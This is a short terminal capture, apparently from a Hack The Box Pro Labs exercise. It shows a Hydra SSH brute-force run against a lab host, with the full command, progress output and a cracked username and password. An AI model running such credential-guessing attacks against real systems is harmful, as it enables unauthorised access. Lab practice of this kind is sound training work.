 ~/HTB-Prolabs
hydra -L users.txt -P passwords2.txt ssh://172.16.2.6
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-27 13:03:13
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: us
[DATA] max 16 tasks per 1 server, overall 16 tasks, 900 login tries (l:30/p:30), ~57 tries per task
[DATA] attacking ssh://172.16.2.6:22/
[STATUS] 33.00 tries/min, 33 tries in 00:01h, 881 to do in 00:27h, 2 active
[STATUS] 22.00 tries/min, 66 tries in 00:03h, 848 to do in 00:39h, 2 active
[STATUS] 17.71 tries/min, 124 tries in 00:07h, 790 to do in 00:45h, 2 active
[STATUS] 16.33 tries/min, 196 tries in 00:12h, 718 to do in 00:44h, 2 active
[STATUS] 15.35 tries/min, 261 tries in 00:17h, 653 to do in 00:43h, 2 active
[STATUS] 15.09 tries/min, 332 tries in 00:22h, 582 to do in 00:39h, 2 active
[STATUS] 14.85 tries/min, 401 tries in 00:27h, 513 to do in 00:35h, 2 active
[STATUS] 14.72 tries/min, 471 tries in 00:32h, 443 to do in 00:31h, 2 active
[22][ssh] host: 172.16.2.6   login: plongbottom   password: PowerfixSaturdayClub777